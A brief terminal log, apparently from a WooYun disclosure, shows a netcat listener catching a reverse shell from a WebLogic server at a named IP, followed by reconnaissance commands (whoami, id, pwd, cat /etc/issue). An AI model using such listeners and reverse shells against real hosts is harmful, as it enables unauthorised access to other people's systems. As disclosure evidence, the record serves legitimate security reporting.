 [root@localhost ~]# nc -lvv 10111
Connection from 218.85.77.165 port 10111 [tcp/*] accepted
whoami
yyglweblogic
ifconfig
/bin/sh: line 2: ifconfig: command not found
cat /etc/issue
Asianux Server 3 (Quartet SP4)
Kernel \r on an \m
pwd
/home/yyglweblogic/bea/user_projects/domains/mydomain
id
uid=606(yyglweblogic) gid=602(yyglweblogic) groups=602(yyglweblogic)
^
KALI LINUX
www.wooyun.org